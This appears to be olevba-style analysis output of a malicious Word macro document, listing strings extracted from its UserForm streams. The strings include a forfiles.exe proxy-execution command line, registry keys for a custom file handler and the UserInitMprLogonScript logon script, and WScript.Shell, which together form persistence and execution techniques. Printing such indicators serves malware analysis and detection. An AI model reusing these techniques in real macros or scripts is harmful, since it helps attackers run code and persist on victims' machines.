 VBA FORM STRING IN 'word/vbaProject.bin' - OLE stream: 'UserForm1/o'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
▯HKEY_CURRENT_USER\SOFTWARE\Classes\.abcd\
-------------------------------------------------------------------------------
VBA FORM STRING IN 'word/vbaProject.bin' - OLE stream: 'UserForm1/o'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
open\command\M▯
-------------------------------------------------------------------------------
VBA FORM STRING IN 'word/vbaProject.bin' - OLE stream: 'UserForm1/o'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Tahomaq
-------------------------------------------------------------------------------
VBA FORM STRING IN 'word/vbaProject.bin' - OLE stream: 'UserForm2/o'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
▯C:\Windows\system32\forfiles.exe /p c:\windows\system32 /m notepad.exe /c "cmd.exe /c whoami >> %appdata%\a.abcd && %appdata%\a.abcd && exit"
-------------------------------------------------------------------------------
VBA FORM STRING IN 'word/vbaProject.bin' - OLE stream: 'UserForm2/o'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
▯HKEY_CURRENT_USER\Environment\UserInitMprLogonScript▯
-------------------------------------------------------------------------------
VBA FORM STRING IN 'word/vbaProject.bin' - OLE stream: 'UserForm2/o'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
▯HKEY_CURRENT_USER\SOFTWARE\Classes\abcdfile\shell\
-------------------------------------------------------------------------------
VBA FORM STRING IN 'word/vbaProject.bin' - OLE stream: 'UserForm2/o'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
▯WScript.ShellG▯